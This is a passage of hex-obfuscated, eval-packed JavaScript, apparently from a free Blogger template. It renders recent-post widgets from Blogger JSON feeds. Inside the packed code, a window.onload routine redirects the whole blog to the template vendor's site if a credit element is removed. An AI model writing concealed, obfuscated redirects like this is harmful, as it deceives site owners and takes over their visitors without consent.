29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x71\x3D\x22\x31\x79\x2D\x32\x67\x22\x3E\x3C\x31\x6F\x20\x71\x3D\x22\x32\x68\x2D\x56\x22\x3E\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6F\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x32\x69\x22\x3E\x27\x2B\x31\x6C\x2B\x27\x3C\x2F\x44\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x58\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x44\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x35\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x31\x50\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x77\x29\x2E\x31\x6A\x28\x22\x2E\x31\x36\x2D\x31\x37\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x24\x28\x77\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x2F\x50\x2E\x31\x71\x22\x2C\x22\x2F\x32\x6B\x2E\x31\x71\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6C\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6E\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6F\x22\x2C\x22\x57\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x76\x28\x65\x2E\x4A\x28\x22\x32\x70\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x31\x79\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x78\x3D\x70\x2E\x4F\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x77\x3D\x70\x2E\x4F\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x75\x3D\x70\x2E\x4F\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x6B\x3D\x31\x52\x20\x31\x53\x3B\x6B\x5B\x31\x5D\x3D\x22\x31\x54\x22\x3B\x6B\x5B\x32\x5D\x3D\x22\x31\x55\x22\x3B\x6B\x5B\x33\x5D\x3D\x22\x31\x56\x22\x3B\x6B\x5B\x34\x5D\x3D\x22\x31\x57\x22\x3B\x6B\x5B\x35\x5D\x3D\x22\x31\x58\x22\x3B\x6B\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x6B\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x6B\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x6B\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x6B\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x6B\x5B\x31\x31\x5D\x3D\x22\x32\x33\x22\x3B\x6B\x5B\x31\x32\x5D\x3D\x22\x32\x34\x22\x3B\x62\x20\x31\x6C\x3D\x6B\x5B\x31\x4E\x28\x31\x77\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x75\x2B\x22\x2C\x20\x22\x2B\x31\x78\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x36\x5B\x30\x5D\x2E\x32\x37\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x66\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x31\x6A\x28\x22\x41\x3A\x32\x39\x22\x29\x2E\x78\x28\x22\x5A\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x62\x24\x31\x4F\x2E\x43\x3B\x76\x28\x63\x3D\x3D\x3D\x32\x64\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x71\x3D\x22\x31\x79\x2D\x32\x67\x22\x3E\x3C\x31\x6F\x20\x71\x3D\x22\x32\x68\x2D\x56\x22\x3E\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6F\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x32\x69\x22\x3E\x27\x2B\x31\x6C\x2B\x27\x3C\x2F\x44\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x58\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x44\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x35\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x32\x70\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x77\x29\x2E\x31\x6A\x28\x22\x2E\x31\x36\x2D\x31\x37\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x24\x28\x77\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x2F\x50\x2E\x31\x71\x22\x2C\x22\x2F\x32\x6B\x2E\x31\x71\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6C\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6E\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6F\x22\x2C\x22\x57\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x71\x2E\x32\x47\x3D\x6D\x28\x29\x7B\x62\x20\x65\x3D\x32\x48\x2E\x32\x49\x28\x22\x32\x4A\x22\x29\x3B\x76\x28\x65\x3D\x3D\x32\x4B\x29\x7B\x32\x71\x2E\x32\x4C\x2E\x79\x3D\x22\x31\x33\x3A\x2F\x2F\x32\x72\x2E\x32\x73\x2E\x54\x2F\x22\x7D\x65\x2E\x31\x43\x28\x22\x79\x22\x2C\x22\x31\x33\x3A\x2F\x2F\x32\x72\x2E\x32\x73\x2E\x54\x2F\x22\x29\x3B\x65\x2E\x31\x43\x28\x22\x32\x4F\x22\x2C\x22\x32\x50\x22\x29\x3B\x65\x2E\x31\x43\x28\x22\x56\x22\x2C\x22\x32\x51\x20\x32\x52\x20\x32\x53\x22\x29\x3B\x65\x2E\x32\x54\x3D\x22\x32\x55\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x66\x65\x65\x64\x7C\x79\x31\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x7C\x69\x66\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x68\x72\x65\x66\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6D\x67\x7C\x64\x69\x76\x7C\x75\x72\x6C\x7C\x73\x70\x61\x6E\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x65\x61\x63\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x69\x6E\x6B\x7C\x63\x65\x6E\x74\x65\x72\x7C\x6D\x61\x74\x63\x68\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x72\x65\x74\x75\x72\x6E\x7C\x74\x65\x78\x74\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x72\x65\x63\x65\x6E\x74\x7C\x69\x6E\x7C\x7C\x63\x6F\x6D\x7C\x65\x6C\x73\x65\x7C\x74\x69\x74\x6C\x65\x7C\x73\x31\x36\x30\x30\x7C\x61\x75\x74\x68\x6F\x72\x7C\x75\x6C\x7C\x73\x72\x63\x7C\x7C\x7C\x7C\x68\x74\x74\x70\x7C\x66\x6F\x72\x7C\x6C\x69\x7C\x78\x70\x6F\x73\x65\x7C\x74\x68\x75\x6D\x62\x7C\x61\x6C\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x79\x70\x65\x7C\x67\x65\x74\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x6A\x73\x6F\x6E\x7C\x66\x65\x65\x64\x73\x7C\x68\x74\x6D\x6C\x7C\x61\x6A\x61\x78\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x6A\x73\x6F\x6E\x70\x7C\x66\x69\x6E\x64\x7C\x77\x69\x64\x67\x65\x74\x7C\x77\x31\x7C\x72\x65\x70\x65\x61\x74\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x68\x33\x7C\x63\x6F\x76\x65\x72\x7C\x6A\x70\x67\x7C\x73\x69\x7A\x65\x7C\x6E\x6F\x7C\x62\x72\x65\x61\x6B\x7C\x67\x31\x7C\x70\x6F\x73\x74\x73\x7C\x6D\x31\x7C\x76\x31\x7C\x70\x6F\x73\x74\x7C\x74\x72\x61\x6E\x73\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x64\x61\x74\x61\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x70\x61\x67\x65\x73\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x74\x72\x61\x6E\x7C\x6D\x61\x78\x7C\x69\x6D\x67\x31\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x63\x6C\x65\x61\x72\x7C\x6E\x61\x6D\x65\x7C\x72\x65\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x72\x61\x6E\x64\x6F\x6D\x70\x6F\x73\x74\x73\x7C\x61\x76\x61\x74\x61\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x7C\x4F\x63\x74\x7C\x4E\x6F\x76\x7C\x44\x65\x63\x7C\x4D\x61\x74\x68\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x70\x6E\x67\x7C\x66\x69\x72\x73\x74\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x6D\x65\x64\x69\x61\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x72\x63\x7C\x67\x69\x66\x7C\x61\x72\x65\x61\x7C\x72\x63\x70\x7C\x64\x61\x74\x65\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x33\x32\x30\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x73\x32\x30\x30\x7C\x73\x34\x30\x30\x7C\x72\x65\x63\x65\x6E\x74\x70\x6F\x73\x74\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x72\x65\x63\x65\x6E\x74\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x72\x6F\x75\x6E\x64\x65\x64\x7C\x66\x6C\x6F\x6F\x72\x7C\x69\x6E\x64\x65\x78\x7C\x62\x5F\x72\x63\x7C\x62\x31\x36\x7C\x73\x74\x61\x72\x74\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x61\x76\x61\x74\x61\x72\x49\x6D\x67\x7C\x69\x6D\x67\x32\x7C\x62\x6C\x61\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x7C\x67\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x37\x30\x7C\x39\x30\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xecd9x1,_0xecd9x2,_0xecd9x3,_0xecd9x4,_0xecd9x5,_0xecd9x6){_0xecd9x5=function(_0xecd9x3){return (_0xecd9x3<_0xecd9x2?_0x43aa[4]:_0xecd9x5(parseInt(_0xecd9x3/_0xecd9x2)))+((_0xecd9x3=_0xecd9x3%_0xecd9x2)>35?String[_0x43aa[5]](_0xecd9x3+29):_0xecd9x3.toString(36))};if(!_0x43aa[4][_0x43aa[6]](/^/,String)){while(_0xecd9x3--){_0xecd9x6[_0xecd9x5(_0xecd9x3)]=_0xecd9x4[_0xecd9x3]||_0xecd9x5(_0xecd9x3)};_0xecd9x4=[function(_0xecd9x5){return _0xecd9x6[_0xecd9x5]}];_0xecd9x5=function(){return _0x43aa[7]};_0xecd9x3=1;};while(_0xecd9x3--){if(_0xecd9x4[_0xecd9x3]){_0xecd9x1=_0xecd9x1[_0x43aa[6]]( new RegExp(_0x43aa[8]+_0xecd9x5(_0xecd9x3)+_0x43aa[8],_0x43aa[9]),_0xecd9x4[_0xecd9x3])}};return _0xecd9x1;}(_0x43aa[0],62,181,_0x43aa[3][_0x43aa[2]](_0x43aa[1]),0,{}));


var _0xc76f=["\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x57\x28\x29\x2C\x74\x3D\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x55\x28\x29\x3B\x62\x20\x6E\x3D\x65\x2E\x31\x7A\x28\x2F\x5B\x5E\x5B\x5C\x5D\x5D\x2B\x28\x3F\x3D\x5D\x29\x2F\x67\x29\x3B\x24\x28\x6A\x29\x2E\x57\x28\x22\x3C\x77\x3E\x22\x2B\x6E\x5B\x30\x5D\x2B\x22\x3C\x2F\x77\x3E\x3C\x77\x3E\x22\x2B\x6E\x5B\x31\x5D\x2B\x22\x3C\x2F\x77\x3E\x3C\x77\x3E\x22\x2B\x6E\x5B\x32\x5D\x2B\x22\x3C\x2F\x77\x3E\x22\x29\x3B\x62\x20\x72\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x69\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x30\x29\x2E\x55\x28\x29\x3B\x62\x20\x73\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x31\x29\x2E\x55\x28\x29\x3B\x62\x20\x6F\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x32\x29\x2E\x55\x28\x29\x3B\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x45\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x35\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x4E\x3D\x31\x49\x20\x31\x45\x3B\x4E\x5B\x31\x5D\x3D\x22\x32\x54\x22\x3B\x4E\x5B\x32\x5D\x3D\x22\x32\x55\x22\x3B\x4E\x5B\x33\x5D\x3D\x22\x32\x58\x22\x3B\x4E\x5B\x34\x5D\x3D\x22\x33\x32\x22\x3B\x4E\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x4E\x5B\x36\x5D\x3D\x22\x33\x62\x22\x3B\x4E\x5B\x37\x5D\x3D\x22\x33\x65\x22\x3B\x4E\x5B\x38\x5D\x3D\x22\x33\x6C\x22\x3B\x4E\x5B\x39\x5D\x3D\x22\x33\x6D\x22\x3B\x4E\x5B\x31\x30\x5D\x3D\x22\x33\x6F\x22\x3B\x4E\x5B\x31\x31\x5D\x3D\x22\x32\x51\x22\x3B\x4E\x5B\x31\x32\x5D\x3D\x22\x32\x52\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x7A\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x56\x24\x33\x77\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x44\x5B\x30\x5D\x2E\x32\x43\x3B\x62\x20\x68\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x70\x3D\x24\x28\x22\x3C\x41\x3E\x22\x29\x2E\x57\x28\x68\x29\x3B\x62\x20\x64\x3D\x70\x2E\x58\x28\x22\x31\x6D\x3A\x31\x66\x22\x29\x2E\x49\x28\x22\x32\x42\x22\x29\x3B\x62\x20\x76\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x4A\x28\x75\x3D\x3D\x30\x29\x7B\x62\x20\x6D\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x62\x20\x67\x3D\x68\x2E\x52\x28\x6D\x2C\x22\x22\x29\x3B\x4A\x28\x67\x2E\x31\x6A\x3E\x32\x41\x29\x7B\x67\x3D\x22\x22\x2B\x67\x2E\x5A\x28\x30\x2C\x32\x41\x29\x2B\x22\x2E\x2E\x2E\x22\x7D\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x31\x66\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x31\x66\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x7D\x31\x74\x7B\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x7D\x4A\x28\x75\x3D\x3D\x30\x29\x7B\x73\x2B\x3D\x27\x3C\x41\